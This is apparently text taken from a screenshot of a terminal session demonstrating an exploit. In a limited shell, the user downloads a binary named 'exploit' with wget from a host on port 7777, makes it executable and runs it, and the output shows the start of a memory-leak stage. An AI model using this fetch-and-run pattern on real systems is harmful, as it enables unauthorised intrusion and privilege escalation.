 bash: no job control in this shell
user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:53:01--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1300472 (1.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   1.24M  --.-KB/s    in 0.06s
2025-11-30 13:53:01 (19.8 MB/s) - 'exploit' saved [1300472/1300472]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
start leak
Get table: 'table_for_leak_1'
target table: table_for_leak_1
handle: 18
vul name : obj_for_leak_15